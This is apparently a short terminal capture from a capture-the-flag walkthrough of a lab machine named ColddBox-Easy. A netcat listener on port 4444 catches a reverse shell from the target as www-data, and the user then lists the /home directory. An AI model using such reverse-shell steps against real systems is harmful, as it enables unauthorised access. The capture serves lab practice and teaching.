 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.111.188: inverse host lookup failed: Unknown host
connect to [10.11.23.23] from (UNKNOWN) [10.10.111.188] 52728
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34
 16:05:33 up 25 min,  0 users,  load average: 0.00, 0.06, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls -al
total 12
drwxr-xr-x  3 root  root  4096 Sep 24  2020 .
drwxr-xr-x 23 root  root  4096 Sep 24  2020 ..
drwxr-xr-x  3 c0ldd c0ldd 4096 Oct 19  2020 c0ldd
$